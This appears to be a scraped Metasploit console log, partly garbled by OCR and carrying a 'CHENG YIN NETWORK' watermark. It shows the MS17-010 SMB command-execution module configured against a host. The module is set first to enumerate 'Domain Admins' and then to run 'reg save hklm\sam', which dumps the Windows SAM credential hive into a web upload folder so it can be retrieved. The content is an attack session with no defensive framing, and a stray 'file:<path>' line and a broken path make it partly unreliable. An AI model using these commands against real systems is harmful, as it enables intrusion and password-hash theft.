 Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required
---- --------------- --------
COMMAND net group "Domain Admins" /domain yes
DBGTRACE false yes
LEAKATTEMPTS 99 yes
NAMEDPIPE no
NAMED_PIPES E:/metasploit-framework/embedded/framework/data/wordlists/named_pipes.txt yes
RHOSTS 127.0.0.1 yes
file:<path>'
RPORT 6001 yes
SERVICE_DESCRIPTION no
SERVICE_DISPLAY_NAME no
SERVICE_NAME no
SMBDomain . no
SMBPass no
SMBSHARE C$ yes
SMBUser no
THREADS 1 yes
WINPATH WINDOWS yes
诚殷网络
CHENG YIN NETWORK
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND "reg save hklm\sam C:\web\ x\upload\sam.exe"
COMMAND => reg save hklm\sam C:\web\ x\upload\sam.exe
msf6 auxiliary(admin/smb/ms17_010_command) > options
诚殷网络Team
Module options (auxiliary/admin/smb/ms17_010_command):